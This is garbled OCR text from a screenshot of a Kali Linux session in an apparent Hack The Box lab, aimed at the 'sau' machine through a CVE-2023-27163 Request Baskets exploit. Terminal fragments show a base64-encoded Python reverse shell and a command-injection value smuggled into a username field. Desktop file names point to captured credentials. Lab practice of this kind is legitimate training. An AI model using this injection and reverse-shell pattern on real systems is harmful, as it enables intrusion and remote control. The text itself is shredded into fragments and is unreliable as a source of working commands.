 Finder File Edit View Go Window Help
A
Tue Jul 25 21:44
Kali-Linux-2021.3-vbox-amd64 (Snapshot 3) [Running]
Burp Suite Community E...
Mozilla Firefox
~/Desktop/user.txt [Rea...
root@kali: /home/kali/D...
Desktop - Thunar
10:30 PM
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop
root@kali: /home/kali/Desktop/HTB/sau
root@kali: /home/kali
CVE-2023-27163.py exploit.py LICENSE poc.png README.md
(root💀kali)-[/home/kali/Desktop/HTB/sau]
neo4j@bolt://localhost:76
Request Basket: hello
Request Basket: hello
10.10.11.224:55555/hello
10.10.11.224:55555/hello
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Login failed
(r
# e
ket.A
dup2(
rt pt
(r
# c
cHl0a
a2V0K
Y2tld
Ni4xM
MTMzN
O29zL
cDIoc
(r
# e
ket.A
dup2(
rt pt
(r
# i
tun0:
16.10
link>
euele
(r
#
LHN1YnByb2N
dC5TT0NLX1N
cDIocy5maWx
aWxlbm8oKSw
bash`'
'username=
M7cz1zb2NrZ
k7cy5jb25uZ
wwKTsgb3MuZ
BvcnQgcHR5O
me=;`echo c
NrZXQuc29ja
5uZWN0KCgxM
MuZHVwMihzL
R5OyBwdHkuc
me=;`bash -
me=;`bash%2
[0] 0:zsh- 1:zsh* 2:zsh 3:zsh
"kali" 22:30 25-Jul-23
exploits.html
Trash
F
VPN
met.exe
backup.tar
cred2
platform-to...
smtp_cred
HTB
plaintext.txt
os
user.txt
ssh_pass
exploit_sql....
root.txt
OSCP
command
ysoserial-...
temppass.txt
devel_sysin...
VBox_GAs_...
python-req